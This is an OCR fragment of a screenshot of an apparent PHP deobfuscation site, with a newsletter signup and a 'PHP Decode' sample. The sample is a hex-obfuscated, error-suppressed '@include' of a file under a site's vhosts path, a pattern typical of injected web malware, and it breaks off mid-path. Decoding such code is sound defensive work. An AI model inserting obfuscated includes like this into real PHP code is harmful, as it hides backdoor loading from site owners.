
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\x2fvar\x2fwww\x2fvho\x73ts/\x6byli\x65ebo\x74.co\x6d/
\x6..